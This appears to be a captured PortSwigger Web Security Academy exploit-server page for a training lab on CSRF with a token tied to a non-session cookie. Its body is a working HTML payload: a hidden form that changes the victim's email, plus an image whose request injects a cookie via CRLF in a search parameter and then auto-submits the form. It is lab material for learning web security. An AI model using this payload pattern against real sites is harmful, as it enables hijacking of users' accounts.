 WebSecurity
Academy
CSRF where token is tied to non-session cookie
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6c002f047a4af483ab31e301b10015.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="DeX1d&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="7zUESTM9xE3zIq7cCj09Q5hh3jM4sjyJ" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=lPPp4nuSoEpv6zOnVt4UWetL0bn6umi5%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log